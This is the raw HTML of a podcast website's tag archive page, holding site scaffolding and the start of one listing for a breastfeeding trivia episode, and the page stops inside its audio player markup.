

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://badassbreastfeedingpodcast.com/tag/breast/
body_size: 16678
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>breast Archives - Badass Breastfeeding Podcast</title>
	<link rel="canonical" href="https://badassbreastfeedingpodcast.com/tag/breast/" />
	<link rel="next" href="https://badassbreastfeedingpodcast.com/tag/breast/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="breast Archives - Badass Breastfeeding Podcast" />
	<meta property="og:url" content="https://badassbreastfeedingpodcast.com/tag/breast/" />
	<meta property="og:site_name" content="Badass Breastfeeding Podcast" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://badassbreastfeedingpodcast.com/#organization","name":"Badass Breastfeeding Podcast","url":"https://badassbreastfeedingpodcast.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/","url":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","contentUrl":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","width":250,"height":125,"caption":"Badass Breastfeeding Podcast"},"image":{"@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://badassbreastfeedingpodcast.com/#website","url":"https://badassbreastfeedingpodcast.com/","name":"Badass Breastfeeding Podcast","description":"Breastfeeding Without the Bullshit","publisher":{"@id":"https://badassbreastfeedingpodcast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://badassbreastfeedingpodcast.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://badassbreastfeedingpodcast.com/tag/breast/","url":"https://badassbreastfeedingpodcast.com/tag/breast/","name":"breast Archives - Badass Breastfeeding Podcast","isPartOf":{"@id":"https://badassbreastfeedingpodcast.com/#website"},"breadcrumb":{"@id":"https://badassbreastfeedingpodcast.com/tag/breast/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://badassbreastfeedingpodcast.com/tag/breast/"]}]},{"@type":"BreadcrumbList","@id":"https://badassbreastfeedingpodcast.com/tag/breast/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://badassbreastfeedingpodcast.com/"},{"@type":"ListItem","position":2,"name":"breast"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; Feed" href="https://badassbreastfeedingpodcast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; breast Tag Feed" href="https://badassbreastfeedingpodcast.com/tag/breast/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/badassbreastfeedingpodcast.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='custom-google-fonts-css' href='//fonts.googleapis.com/css?family=Dancing+Script%3A400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A300%2C400%7CKarla%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-reboot-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-reboot.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-grid.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-icons-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/materialdesignicons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/style.css' type='text/css' media='all' />
<style id='castilo-style-inline-css' type='text/css'>
.featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } @media (min-width: 768px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-768x461.jpg'); } } @media (min-width: 992px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-1024x614.jpg'); } } @media (min-width: 1200px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } }
</style>
<link rel='stylesheet' id='castilo-child-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-woocommerce-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/woocommerce.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/modernizr-custom.js' id='castilo-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://badassbreastfeedingpodcast.com/wp-json/" /><link rel="alternate" type="application/json" href="https://badassbreastfeedingpodcast.com/wp-json/wp/v2/tags/46" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://badassbreastfeedingpodcast.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://badassbreastfeedingpodcast.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; RSS Feed" href="https://badassbreastfeedingpodcast.com/feed/podcast" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-270x270.png" />
</head>
<body data-rsssl=1 class="archive tag tag-breast tag-46 wp-custom-logo theme-castilo woocommerce-no-js navbar-sticky avoid-image-multiply has-sidebar">

	
	<header id="top" class="navbar">
		<div class="container">
			<div class="row align-items-center">
				
<div class="site-title col col-lg-auto order-first">

			<h1 itemscope itemtype="https://schema.org/Brand"><a href="https://badassbreastfeedingpodcast.com/" class="custom-logo-link" rel="home"><img width="250" height="125" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png" class="custom-logo" alt="Badass Breastfeeding Podcast" decoding="async" /></a></h1>
		
			<p class="site-description screen-reader-text">Breastfeeding Without the Bullshit</p>
	
	
</div>
	<nav id="site-menu" class="col-12 col-lg order-3 order-sm-4 order-lg-2">
		<ul id="menu-top-menu" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-115"><a href="https://badassbreastfeedingpodcast.com/">Breastfeeding myths to throw away today</a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://badassbreastfeedingpodcast.com/episodes/">Episodes</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://badassbreastfeedingpodcast.com/about/">About</a></li><li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://badassbreastfeedingpodcast.com/shop/">Shop</a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://badassbreastfeedingpodcast.com/contact/">Contact</a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://badassbreastfeedingpodcast.com/sponsor/">Our Sponsors</a></li><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://badassbreastfeedingpodcast.com/consultations/">Consultations</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://badassbreastfeedingpodcast.com/resources/">Resources</a></li><li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://badassbreastfeedingpodcast.com/wall-of-fame/">Wall of Fame</a></li><li id="castilo-menu-cart"></li></ul>	</nav>
	<nav id="social-links-menu" class="col-12 col-md-auto order-4 order-md-1 order-lg-3">
		<ul id="menu-wall-of-fame" class="social-navigation"><li id="menu-item-100" class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li id="menu-item-99" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-97" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
	<div class="site-menu-toggle col-auto order-2 order-sm-3">
		<a href="#site-menu">
			<span>Menu</span>
		</a>
	</div>
			</div>
		</div>
	</header>

	<div class="container-fluid tagline-container">
		<div class="row">
			<div class="section-tagline col-10 offset-2 col-md-5 offset-md-7">
				<em class="cursive">Breastfeeding</em> without the bullshit	
			</div>
		</div>
	</div>			

	
<header id="featured" class="featured-content padding-top-bottom">
	<div class="container">
		<div class="row align-items-center">
												<div class="col-12 col-md">
						<h2 class="entry-title">Tag: <span>breast</span></h2>					</div>
					<div class="col-12 col-md-auto entry-description">
											</div>
										</div>
	</div>

	</header>

	
<main id="content" class="padding-top-bottom">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-8 col-lg-9">

				
					<div class="post-listing">
						<div class="row masonry-grid">
							
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-3484" class="entry entry-post post-3484 episode type-episode status-publish has-post-thumbnail hentry category-january-2026 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-neurodiversity-and-breastfeeding tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/january-2026/" rel="category tag">January 2026</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/breastfeeding-trivia-3rd-round/">
				<img width="825" height="550" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/09/AdobeStock_421094015-1-1024x683.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/09/AdobeStock_421094015-1-1024x683.jpeg 1024w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/09/AdobeStock_421094015-1-300x200.jpeg 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/09/AdobeStock_421094015-1-768x512.jpeg 768w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/09/AdobeStock_421094015-1-1536x1024.jpeg 1536w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/09/AdobeStock_421094015-1-2048x1365.jpeg 2048w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2023/09/AdobeStock_421094015-1-600x400.jpeg 600w" sizes="(max-width: 825px) 100vw, 825px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/breastfeeding-trivia-3rd-round/" rel="bookmark">Breastfeeding Trivia 3rd Round</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="3484" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/3484/breastfeeding-trivia-3rd-round.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (31.0 B)" data-episode-duration="35:16" data-episode-size="31.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
